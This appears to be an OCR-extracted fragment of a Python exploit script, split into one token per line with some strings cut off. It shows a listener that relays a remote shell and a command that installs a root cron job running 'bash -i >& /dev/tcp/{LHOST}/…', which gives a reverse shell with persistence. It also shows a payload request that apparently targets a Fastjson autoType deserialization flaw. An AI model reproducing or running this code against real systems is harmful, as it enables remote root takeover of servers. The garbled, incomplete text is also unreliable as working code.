
if
conn
in
r
:
data
=
conn
.
recv
(
4096
)
if
not
data
:
break
sys
.
stdout
.
buffer
.
write
(
data
)
sys
.
stdout
.
buffer
.
flush
()
if
sys
.
stdin
in
r
:
cmd
=
sys
.
stdin
.
buffer
.
readline
()
if
cmd
:
conn
.
sendall
(
cmd
)
def
main
():
s
=
listen
()
cmd
=
f
"rm -f 
{
CRON_PATH
}
; bash -i >& /dev/tcp/
{
LHOST
}
/
cron
=
(
"SHELL=/bin/bash
\n
"
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr
f
"* * * * * root /bin/bash -c 
{
shlex
.
quote
(
cmd
)
}
\n
"
)
body
=
req
(
cache_payload
())
if
"autoType is not support"
in
body
or
"JSONException"
s
.
close
()
raise
SystemExit
(
"cache failed"
)